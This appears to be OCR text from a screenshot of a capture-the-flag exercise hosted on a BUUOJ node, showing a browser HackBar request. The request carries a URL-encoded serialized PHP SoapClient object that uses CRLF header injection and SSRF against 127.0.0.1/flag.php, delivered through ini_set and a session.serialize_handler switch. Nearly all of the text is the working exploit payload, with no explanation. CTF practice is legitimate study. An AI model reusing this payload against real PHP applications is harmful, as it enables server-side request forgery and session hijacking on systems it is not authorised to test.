 ?> array(1) { ["name"]=> string(222) "|O:10:"SoapClient":5:
{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:52:"btis
Cookie: PHPSESSID=m5fq44r2t2fpnkr2o4d567c0c4 ";s:13:"_soap_version";i:1;}" }
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://01cd0870-fe37-4895-a635-3bac04f8d1b1.node3.buuoj.cn/?
f=ini_set&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22
%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%
22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A52%3A%22btis%0D%0ACookie%3
A+PHPSESSID%3Dm5fq44r2t2fpnkr2o4d567c0c4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%
3B%7D
Enable
POST
enctype
application/x-www-form-urlenco...
ADD HEADER
Body
'session.serialize_handler', 'php_serialize'